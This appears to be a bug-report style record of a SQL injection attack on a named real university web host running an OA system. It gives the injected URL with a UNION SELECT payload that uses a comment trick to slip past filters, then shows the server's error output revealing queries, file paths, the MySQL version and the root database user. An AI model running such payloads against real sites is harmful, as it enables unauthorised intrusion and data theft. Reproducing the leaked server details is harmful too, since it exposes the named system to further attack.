 hcms.hit.edu.cn/trans/read_news.php?NEWS_ID=187111%20union/*!select*/1,version(),user(),4,5,6,7,8,9,10,11,12,13,14,15,16
错误
#1064: You have an error in your SQL syntax. Check the manual that corresponds to your MySQL server version for the right syntax to use near 'union/*!select*/1,v
SQL语句: update NEWS set CLICK_COUNT=7 where NEWS_ID=187111 union/*!select*/1,version(),user(),4,5,6,7,8,9,10,11,12,13,14,15,16
文件: D:/MYOA/webroot/trans/read_news.php
错误
#1064: You have an error in your SQL syntax. Check the manual that corresponds to your MySQL server version for the right syntax to use near 'union/*!select*/1,v
SQL语句: update NEWS set READERS='16,' where NEWS_ID=187111 union/*!select*/1,version(),user(),4,5,6,7,8,9,10,11,12,13,14,15,16
文件: D:/MYOA/webroot/trans/read_news.php
4.0.26-nt-max-log
root@localhost
附件文件:
Fatal error: Call to undefined function attach_size() in D:\MYOA\webroot\trans\read_news.php on line 144